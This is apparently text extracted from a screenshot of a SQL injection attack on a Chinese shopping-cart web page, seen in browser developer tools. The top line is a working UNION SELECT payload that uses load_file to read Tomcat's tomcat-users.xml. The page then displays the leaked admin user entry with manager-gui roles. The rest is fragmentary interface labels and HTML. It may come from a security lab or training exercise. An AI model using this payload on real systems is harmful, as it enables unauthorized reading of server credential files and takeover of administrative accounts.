 UNION SELECT 1,load_file('/usr/local/tomcat7/conf/tomcat-users.xml'),3,4,5,6,7--+
Enable Post data Enable Referrer
搜索 高级搜索 ￥0.0 结账
商品名称:
商品描述: 4
商品价格: 5元
剩余数量: 7
加入购物车 去购物车结账
控制台 HTML CSS 脚本 DOM 网络 Cookies tomcat
编辑 body < html 样式
<div style="height:30px"></div>
<div class="items" align="center" style="width:400px">
<div class="cl"> </div>
<ul>
<li style="width:300px;">
<div class="image">
<p style="padding:10px 60px;text-align:left">
商品名称:
<span>
<tomcat-users>
<user roles="admin-gui,manager-gui" password=" " name="admin"> </user>
</tomcat-users>
</span>
</p>
<p style="padding:10px 60px;text-align:left">
body
}
* {
}
安全鸭